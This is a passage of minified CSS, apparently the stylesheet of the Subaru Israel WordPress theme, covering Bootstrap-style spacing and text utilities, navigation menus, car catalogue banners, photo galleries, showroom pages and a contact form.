(min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-left:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-right:0!important}.m-xl-1{margin:0.25rem!important}.mt-xl-1,.my-xl-1{margin-top:0.25rem!important}.mr-xl-1,.mx-xl-1{margin-left:0.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:0.25rem!important}.ml-xl-1,.mx-xl-1{margin-right:0.25rem!important}.m-xl-2{margin:0.5rem!important}.mt-xl-2,.my-xl-2{margin-top:0.5rem!important}.mr-xl-2,.mx-xl-2{margin-left:0.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:0.5rem!important}.ml-xl-2,.mx-xl-2{margin-right:0.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-left:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-right:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-left:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-right:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-left:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-right:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-left:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-right:0!important}.p-xl-1{padding:0.25rem!important}.pt-xl-1,.py-xl-1{padding-top:0.25rem!important}.pr-xl-1,.px-xl-1{padding-left:0.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:0.25rem!important}.pl-xl-1,.px-xl-1{padding-right:0.25rem!important}.p-xl-2{padding:0.5rem!important}.pt-xl-2,.py-xl-2{padding-top:0.5rem!important}.pr-xl-2,.px-xl-2{padding-left:0.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:0.5rem!important}.pl-xl-2,.px-xl-2{padding-right:0.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-left:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-right:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-left:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-right:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-left:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-right:3rem!important}.m-xl-n1{margin:-0.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-0.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-left:-0.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-0.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-right:-0.25rem!important}.m-xl-n2{margin:-0.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-0.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-left:-0.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-0.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-right:-0.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-left:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-right:auto!important}}.stretched-link::after{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1;pointer-events:auto;content:"";background-color:#fff0}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:right!important}.text-right{text-align:left!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:right!important}.text-sm-right{text-align:left!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:right!important}.text-md-right{text-align:left!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:right!important}.text-lg-right{text-align:left!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:right!important}.text-xl-right{text-align:left!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:hover,a.text-primary:focus{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:hover,a.text-secondary:focus{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:hover,a.text-success:focus{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:hover,a.text-info:focus{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:hover,a.text-warning:focus{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:hover,a.text-danger:focus{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:hover,a.text-light:focus{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:hover,a.text-dark:focus{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgb(0 0 0 / .5)!important}.text-white-50{color:rgb(255 255 255 / .5)!important}.text-hide{font:0/0 a;color:#fff0;text-shadow:none;background-color:#fff0;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}body,html,.site{position:relative;width:100%;height:100%}body{overflow-x:hidden}.site-header{position:absolute;top:0;left:0;width:100%;min-height:68px;background-color:#fff0;z-index:1030}body.animation .site-header{-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s;background-color:#fff;top:-100px}body.animation.animation-start .site-header,html.nav-open .site-header{-webkit-transition:all 0.35s;-moz-transition:all 0.35s;transition:all 0.35s;background-color:#fff;position:fixed;top:0;mix-blend-mode:initial;border-bottom:1px solid #d6e3f3}.header-shade{content:"";position:absolute;top:0;left:0;width:100%;z-index:10;background:-moz-linear-gradient(top,rgb(255 255 255) 0%,#fff0 50%,#fff0 100%);;background:-webkit-linear-gradient(top,rgb(255 255 255) 0%,#fff0 50%,#fff0 100%);background:linear-gradient(to bottom,rgb(255 255 255) 0%,#fff0 50%,#fff0 100%)}.front-page-banner-title{text-shadow:0 0 100px #fff}.front-page-banner .header-shade{height:100%!important}.site-branding{position:relative}.site-header-inner{min-height:68px}.site-header .container-fluid{padding:0 25px}.siteWrapper{position:relative;width:100%;height:100%}.main-navigation ul{padding:0;margin:0;display:flex}.main-navigation ul li{list-style:none;display:inline-flex}.main-navigation ul li a{font-size:0;text-decoration:none;display:flex;position:relative;padding:0 15px;cursor:pointer!important}.main-navigation ul li:not(:last-child) a{border-left:1px solid #bfd3ed}.main-navigation ul li a:before{content:"";-ms-flex-item-align:center!important;align-self:center!important}.main-navigation ul li.link-to-contact a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/uploads/2022/04/mail-2.png);background-repeat:no-repeat;width:34px;height:23px;display:block;margin-right:0}.main-navigation ul li.help-care-icon a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/uploads/2022/04/support-phone.png);background-repeat:no-repeat;width:25px;height:27px;display:block;margin-right:10px;display:none}.main-navigation ul li.link-to-contact a{padding-right:10px}.main-navigation ul li.help-care-icon a{font-size:18px;direction:ltr;color:#0D4285;padding-left:0;border-left:0}.main-navigation ul li.services-icon a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/services-icon.png);background-repeat:no-repeat;width:26px;height:26px;display:block}.main-navigation ul li.showrooms-icon a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/map-pin-icon.png);background-repeat:no-repeat;width:25px;height:29px;display:block}.main-navigation ul li.toggle-icon a:before{position:relative;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/toggle-icon.png);background-repeat:no-repeat;width:25px;height:22px;display:block}.front-page-banner,.car-catlog{position:relative;width:100%;height:100%}.front-page-banner img,.car-catlog img{position:relative;top:0;bottom:0;right:0;left:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.car-catlog .title{position:absolute;bottom:50px;left:0;width:100%;font-size:40px;text-transform:uppercase;color:#fff;text-align:center;font-weight:800}.front-page-banner-title{position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;z-index:11;padding-top:80px}.front-page-banner-title h3,.front-page-banner-title h1{font-size:70px;color:#072448;margin:0;font-weight:700;line-height:60px}.front-page-banner-title h4{font-size:26px;color:#072448;margin:0 0 -5px 0;font-weight:800}.front-page-banner-title p{font-size:20px;color:#072448;margin:0;font-weight:600}.front-page-banner-button{position:fixed;bottom:60px;left:0;width:100%;text-align:center;z-index:100}.front-page-banner-button a,.front-page-banner-button a:focus,.front-page-banner-button a:not([href]):not([class]),.front-page-banner-button a:not([href]):not([class]):focus{min-width:270px;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:5px;font-size:20px;background-color:#4499F8;color:#fff;font-weight:600;margin:0 7.5px;text-decoration:none;cursor:pointer}.front-page-banner-button a:hover,.front-page-banner-button a:focus:hover,.front-page-banner-button a:not([href]):not([class]):hover,.front-page-banner-button a:not([href]):not([class]):focus:hover{background-color:#3b8ede;color:#fff}.front-page-banner-button .btn-inner{display:inline-block}.front-page-banner-button .btn-inner+.btn-inner a,.front-page-banner-button .btn-inner+.btn-inner a:focus{background-color:#fff;color:#4499F8}.front-page-banner-button .btn-inner+.btn-inner a:hover,.front-page-banner-button .btn-inner+.btn-inner a:focus:hover{background-color:#4499F8;color:#fff}.car-catlog-banner{position:relative;width:100%;height:100%}.car-catlog-banner img{position:relative;top:0;bottom:0;right:0;left:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.car-catlog-banner .header-shade{height:270px;background:#fff0 linear-gradient(180deg,#062141AA 0%,#00000000 100%) 0% 0% no-repeat padding-box;transform:initial;z-index:10}.car-catlog-banner .heading-text{position:absolute;top:42px;left:0;width:100%;z-index:11;text-align:center}.car-catlog-banner .heading-text .title{font-size:70px;font-weight:700;color:#fff;line-height:70px;display:block}.car-catlog-banner .heading-text .text p{font-size:20px;font-weight:600;color:#fff;margin:0;display:block}.site-header.white-bg{background-color:#fff}.varietyFeesDescriptionSection{padding-top:30px}.varietyFeesDescriptionSection .container{padding:0 10px}.varietyFeesDescriptionSection .row{margin:0 -10px}.varietyFeesDescriptionSection .col-sm-6{padding:0 10px}.varietyFees{background-color:#dae2ed;padding:20px 60px;height:100%}.varietyFees .title{font-size:24px;color:#0D4285;font-weight:800;text-align:center;margin:-10px 0 25px 0}.varietyFees .description{font-size:16px;color:#0D4285;text-align:left;line-height:20px}.varietyFees .description p{margin:0}.varietyFees .description b{font-weight:800}.varietyFees .img{min-width:100px;height:72px}.varietyFees .img img{max-width:100%;max-height:72px}.carInformation{padding:20px 60px;background-color:#f5f5f5;text-align:center;height:100%}.carInformation .title{font-size:24px;color:#0D4285;font-weight:800;text-align:center;margin:-10px 0 20px 0}.carInformation p{font-size:16px;line-height:20px;color:#0D4285;margin:auto;max-width:540px}.navigation-slide-content-outer{position:fixed;top:0;right:-100%;width:375px;height:100%;padding-top:68px;z-index:1029;background-color:#fff;-webkit-transition:all 300ms ease-in-out;-ms-transition:all 300ms ease-in-out;-moz-transition:all 300ms ease-in-out;transition:all 300ms ease-in-out;opacity:0}html.nav-open .navigation-slide-content-outer{opacity:1}.navigation-slide-content{position:relative;overflow-y:auto;width:375px;height:100%;border-top:1px solid #d6e3f3}.nav-title{font-size:20px;font-weight:700;color:#0D4285!important;background-color:#fff;padding:6px 20px 6px 10px;cursor:pointer;border-bottom:1px solid #d6e3f3;text-decoration:none!important}.nav-icon{width:30px;height:30px;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/nav-arrow.png);background-position:left bottom;background-repeat:no-repeat}.nav-overlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1028;display:none;background-color:rgb(0 0 0 / .3)}html.nav-open body{overflow:hidden}html.nav-open .main-navigation ul li.toggle-icon a:before{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/close-icon.png);width:23px;height:23px;position:relative;top:1px}html.nav-open .nav-overlay{display:block}html.nav-open .navigation-slide-content-outer{right:0}.car-navigation-outer .row{margin:0 -10px}.car-navigation-outer .col-sm-6{padding:0 10px}.car-navigation{margin-top:20px}.car-navigation img{max-width:160px;max-height:76px;width:auto;height:auto}.car-navigation a{display:block;font-size:17px;color:#0D4F9B!important;text-decoration:none!important;font-weight:800}.car-navigation a .title span{font-weight:400}.car-navigation .img-outer{min-height:76px}.car-choice-image-outer{position:relative;margin:50px auto 0 auto}.car-choice-image{position:relative}.car-choice-image:not(:first-child){position:absolute;top:0;left:0;width:100%;height:100%}.car-choice-image:not(.active){overflow:hidden;opacity:0}.car-choice-image.active{transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;-webkit-transition:opacity .5s ease-in-out;z-index:10}.loader-animation{position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/Spinner-1s-200px.gif);background-repeat:no-repeat;background-position:center;background-color:#fff;z-index:-1}.loader-animation.active{z-index:20}.car-choice-color.light-color-found{border:2px solid #cecece}.frames-animation{cursor:grab}.car-choice-wrapper{padding-top:60px}.car-choice-wrapper .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px}.car-choice-wrapper .title sup{top:-.6em;font-size:60%}.car-choice-wrapper .text{font-size:16px;max-width:300px;margin:5px auto 0 auto;line-height:20px;color:#0D4285}.car-choice-color{width:50px;height:50px;border-radius:100px;margin:5px;cursor:pointer;position:relative}.car-choice-color-outer{padding-top:60px}.car-choice-color .tick-icon{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/tick-icon.png);background-repeat:no-repeat;background-position:center;width:50px;height:50px;position:absolute;top:0;left:0;cursor:pointer;opacity:0}.car-choice-color.light-color-found .tick-icon{background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/tick-icon2.png);top:-1px;left:-1px}.car-choice-color.active .tick-icon{opacity:1}.outdoor-photo-gallery{padding-top:50px;text-align:center}.outdoor-photo-gallery .title{font-size:18px;font-weight:700;color:#0D4285;margin-bottom:10px}.outdoor-photo-gallery ul{padding:0;margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}.outdoor-photo-gallery ul li{list-style:none;-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%;width:25%;position:relative}.outdoor-photo-gallery ul li a{display:block;text-decoration:none}.subaru_img_wrapper{display:block;position:relative;width:100%;height:220px;overflow:hidden}.subaru_img_wrapper img{position:relative;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.subaru_img_wrapper .subaru-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;text-align:center;display:none}.outdoor-photo-gallery ul li a:hover .subaru-overlay{display:block}.subaru_img_wrapper .subaru-overlay .icon{width:80px;height:80px;background-color:rgb(68 153 248 / .77);border-radius:100px;font-size:60px;color:#fff;position:absolute;top:50%;left:50%;margin-left:-40px;margin-top:-40px;font-family:'Futura PT Light';line-height:82px;padding-left:2px}.more-pic{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgb(68 153 248 / .77);z-index:12;font-size:60px;color:#ffffff!important;text-decoration:none!important}.car_internal_view{text-align:center;padding-top:60px}.car_internal_view .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px;padding:15px 0;border-top:1px solid #bfcddf}.car_internal_view .title sup{top:-.6em;font-size:60%}.hide{display:none}.outdoor-photo-gallery.interior_photo_gallery .title{border-top:0;padding-top:0}.armature-safety{padding-top:60px}.armature-safety .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px;padding:30px 0 0 0;border-top:1px solid #bfcddf;text-align:center}.min-height-550{min-height:550px}.armature-safety .white{background-color:#0d4285;color:#fff;padding:50px}.armature-safety .black{background-color:#F5F5F5;color:#000;padding:50px}.armature-safety .content-inner h3{font-size:24px;line-height:28px;font-weight:700;margin:0 0 10px 0}.armature-safety .content-inner p{font-size:16px;line-height:20px;margin:0;max-width:550px}.armature-safety .content-inner img{margin-bottom:20px}.armature-safety-slider,.armature-safety-slider .owl-stage-outer,.armature-safety-slider .owl-stage,.armature-safety-slider .owl-item,.armature-safety-slider .img-wrapper,.armature-safety-slider .item,.armature-safety-slider-outer{position:relative;width:100%;height:100%}.armature-safety-slider .img-wrapper img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.content-box-start .box:not(:first-child){margin-top:30px}a.more-content-link{font-size:16px;line-height:20px;display:inline-flex;margin-top:30px;color:#fff;text-decoration:underline}.owl-dots{position:absolute;bottom:30px;left:0;width:100%;z-index:10;text-align:center}.owl-dots button{outline:none;box-shadow:none;border:2px solid #fff;border-radius:100px;background-color:rgb(0 0 0 / .5);width:20px;height:20px;display:inline-block;margin:0 10px}.owl-dots button.active{background-color:rgb(255 255 255 / .5)}.expand-icon{position:absolute;bottom:30px;right:30px;background-image:url(https://subaru.co.il/wp-content/themes/subaru/css/./images/expand-icon.png);background-repeat:no-repeat;width:30px;height:30px;opacity:.5;cursor:pointer;z-index:11}.expand-icon.expand-icon-black{background-image:url(https://subaru.co.il/wp-content/uploads/2022/02/expand-icon-black.png)}.expand-icon:hover{opacity:1}.video-container{position:relative;display:block;width:100%;padding-top:0;overflow:hidden}.video-container::before{display:block;content:"";padding-top:56.25%}.video-container embed,.video-container iframe,.video-container object,.video-container video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.play-button-outer{position:absolute;top:0;left:0;width:100%;height:100%;z-index:20;cursor:pointer}.play-button{position:absolute;top:50%;left:50%;margin-top:-50px;margin-left:-50px;width:100px;height:100px;background-color:rgb(68 153 248);border-radius:100px;color:#fff;opacity:.77}.play-button svg{width:50px;position:relative;left:6px;top:1px}.play-button svg path{fill:#fff}.play-button-outer:hover .play-button{opacity:1}.videos-section{padding-top:60px}.videos-section .title{font-size:24px;color:#0D4285;font-weight:800;line-height:24px;padding:30px 0;border-top:1px solid #bfcddf;text-align:center}.videos-section .col-sm-12 .video-container:not(:first-child){margin-top:50px}.additional-text p{font-size:16px;color:#000;line-height:20px;margin:10px 0 0 0}.video-poster{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%;z-index:5}.car-catlog-banner-outer,.service-banner-outer{position:relative;width:100%;padding-top:68px}.service-banner{position:relative;width:100%;height:520px;overflow:hidden}.service-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff0 linear-gradient(180deg,#0D4285 0%,#071D39 0%,#071B35ED 22%,#00000000 100%) 0% 0% no-repeat padding-box;z-index:5}.service-banner img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.service-banner h1.title{position:relative;z-index:10;font-size:70px;font-weight:700;color:#fff;margin:30px 0 0 0}.service-stars-additional-info .col-sm-5.order-sm-1{-ms-flex:0 0 29.371%;flex:0 0 29.371%;max-width:29.371%}.service-stars-additional-info .col-sm-7.order-sm-2{-ms-flex:0 0 70.629%;flex:0 0 70.629%;max-width:70.629%;padding-right:105px}.service-stars-feature .icon{height:70px}.service-stars-feature .hd{color:#0D4285;font-size:16px;line-height:20px;margin-top:20px}.service-stars-feature .col-sm-3{margin-top:60px}.service-stars-additional-info{padding-top:40px}.service-stars .title{font-size:24px;font-weight:700;color:#0D4285;line-height:20px}.service-stars .sub-title{font-size:16px;font-weight:400;color:#0D4285;line-height:20px;margin-top:10px}.additional-info{padding:20px 38px;height:100%;background-color:#DAE2EC;color:#0D4285;font-size:16px;line-height:20px}.additional-info p:not(:last-child){margin-bottom:25px}.sidbarLinkOuter{border-top:1px solid #d6e3f3}.tab-section{padding-top:60px}.tab-section .col-sm-5,.showroomContent .col-sm-5{-ms-flex:0 0 29.371%;flex:0 0 29.371%;max-width:29.371%}.tab-section .col-sm-7{-ms-flex:0 0 70.629%;flex:0 0 70.629%;max-width:70.629%;padding-right:105px}.tab-content-title{font-size:24px;font-weight:800;color:#0D4285;line-height:20px;padding-bottom:15px}.tab-content-wrapper{padding:15px 0;border-top:1px solid #d6e3f3}.iframeOuter{position:relative;width:100%;height:100%;min-height:360px}.iframeOuter iframe{position:absolute;top:0;left:0;width:100%;height:100%}.tab-content-wrapper .detail{height:100%}.tab-content-wrapper .detail h4{font-size:22px;font-weight:800;color:#0D4285;line-height:20px}.tab-content-wrapper p{margin:0;font-size:16px;color:#0D4285;display:-ms-flexbox!important;display:flex!important;-ms-flex-pack:start!important;justify-content:flex-start!important}.tab-content-wrapper p strong{font-weight:700;min-width:100px}.button-link,.button-link:focus{margin-top:auto;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:6px;font-size:20px;background-color:#4499F8;color:#fff;font-weight:800;text-decoration:none;text-align:center;max-width:290px}.button-link:hover,.button-link:focus:hover{background-color:#3b8ede;color:#fff;text-decoration:none}.tab-content-outer{display:none}.sidbarLink.active .nav-icon{background-position:right bottom}.showroomContent{padding:45px 0 60px 0}.showroomContent .text p{font-size:16px;color:#0D4285;margin:0 0 30px 0}.showroom-banner-outer{position:relative;width:100%;padding-top:68px}.showroom-banner{position:relative;width:100%;height:520px;overflow:hidden}.showroom-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff0 linear-gradient(180deg,#0D4285 0%,#071D39 0%,#071B35ED 22%,#00000000 100%) 0% 0% no-repeat padding-box;z-index:5}.showroom-banner h1.title{position:relative;z-index:10;font-size:70px;font-weight:700;color:#fff;margin:30px 0 0 0}.showroom-banner img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.not-dropdown ul{padding:0;margin:0}.not-dropdown ul li{list-style:none}.subaru-dropdown-menu{height:0;overflow:hidden;opacity:0;transform:scaleY(0);transform-origin:top;transition:transform 0.4s ease}.navigation-slide-content-outer .nav-title.active .nav-icon{background-position:left top}.car-navigation-outer{background-color:#f2f2f2}.navigation-slide-content-outer .nav-title.active+.subaru-dropdown-menu{height:auto;opacity:1;transform:scaleY(1)}.navigation-slide-content-outer .nav-title.active+.car-navigation-outer{padding:10px 10px 25px 10px}.bottom_image{padding-top:30px}.subaru-dropdown-menu2 ul{padding:0;margin:0}.subaru-dropdown-menu2 ul li{list-style:none;display:block}.subaru-dropdown-menu2 ul li a{font-size:17px;color:#0D4285;font-weight:700;display:block;background-color:#f2f2f2;text-decoration:none;padding:6px 20px 6px 10px;border-bottom:1px solid #d6e3f3}.combinitation-pages{padding-top:40px}.combinitation-pages .row{margin:0 -10px}.combinitation-pages .col-sm-6{padding:0 10px}.combinitation-pages .img-wrapper a{position:relative;width:100%;height:450px;overflow:hidden;display:block;text-decoration:none;margin-top:20px}.combinitation-pages .img-wrapper a:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:70%;background:#fff0 linear-gradient(180deg,#072448 0%,#02112400 100%) 0% 0% no-repeat padding-box;transform:matrix(-1,0,0,-1,0,0);z-index:5}.combinitation-pages .img-wrapper img{position:relative;top:0;bottom:0;right:0;left:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.combinitation-pages .img-wrapper .content{position:absolute;right:20px;bottom:20px;z-index:10}.combinitation-pages .img-wrapper .content h3{font-size:18px;color:#4499F8;font-weight:700;margin:0;line-height:22px}.combinitation-pages .img-wrapper .content p{margin:0;font-size:18px;color:#fff;line-height:22px}.not-dropdown-arrow .nav-icon{display:none}.contact-page-banner-outer{position:relative;width:100%;padding-top:68px}.contact-page-banner{position:relative;width:100%;height:520px;overflow:hidden}.contact-page-banner:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:#fff0 linear-gradient(180deg,#0D4285 0%,#071D39 0%,#071B35ED 22%,#00000000 100%) 0% 0% no-repeat padding-box;z-index:5}.contact-page-banner h1.title{position:relative;z-index:10;font-size:70px;font-weight:700;color:#fff;margin:30px 0 0 0}.contact-page-banner img{position:absolute;top:0;bottom:0;right:0;margin:auto;min-width:100%;min-height:100%;width:auto;height:auto;object-fit:cover;max-height:100%;max-width:100%}.contact-form-sidebar{padding-top:60px}.contact-form .form-inner{direction:rtl;padding-top:20px}.contact-form .form-inner .form-group{position:relative;margin-bottom:30px}.contact-form .col-sm-6 .row{margin:0 -10px}.contact-form .col-sm-6 .col-sm-9,.contact-form .col-sm-6 .col-sm-3{padding:0 10px}.contact-form .col-sm-6 .col-sm-3{-ms-flex:0 0 27%;flex:0 0 27%;max-width:27%}.contact-form .col-sm-6 .col-sm-9{-ms-flex:0 0 73%;flex:0 0 73%;max-width:73%}.contact-form .wpcf7-form-control.wpcf7-submit,.contact-form .wpcf7-form-control.wpcf7-submit:focus{margin-top:auto;border-radius:30px;box-shadow:0 3px 6px #00000029;display:inline-block;padding:10px;font-size:20px;background-color:#4499F8;border:none;outline:none;color:#fff;font-weight:800;text-decoration:none;text-align:center;min-width:340px;float:left}.arrow-text{position:relative}.arrow-text .arrow{position:absolute;top:-2px;left:-55px}.contact-form .wpcf7-form-control.wpcf7-submit:hover,.contact-form .wpcf7-form-control.wpcf7-submit:focus:hover{background-color:#3b8ede;color:#fff;text-decoration:none}.contact-form .form-inner .form-group.form-group2{margin-bottom:20px}label.form-label{margin:0;position:absolute;top:-10px;right:8px;padding:0 5px;background-color:#fff;z-index:5;font-size:13px;color:#292929;font-weight:500}.ui-checkbox .wpcf7-list-item label{cursor:pointer;position:relative;font-size:13px;color:#292929;padding-right:20px}.ui-checkbox .wpcf7-list-item label .wpcf7-list-item-label:before{content:"";position:absolute;top:3px;right:0;width:14px;height:14px;border:1px solid #BEBEBE}.ui-checkbox .wpcf7-list-item label input{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;z-index:10;cursor:pointer}.ui-checkbox .wpcf7-list-item label input:checked{position:absolute;top:3px;right:0;width:14px;height:14px;opacity:1;z-index:10;cursor:pointer}input.wpcf7-form-control,textarea.wpcf7-form-control{display:block;width:100%;border:1px solid #BEBEBE;border-radius:2px;min-height:56px;outline:none;box-shadow:none;padding:6px 12px;resize:none}input.wpcf7-form-control.wpcf7-not-valid,textarea.wpcf7-form-control.wpcf7-not-valid,.wpcf7-not-valid label .wpcf7-list-item-label:before{border-color:#dc3232!important}.wpcf7 form .wpcf7-response-output{direction:rtl}.ajax-loader{display:none!important}.contact-form-sidebar 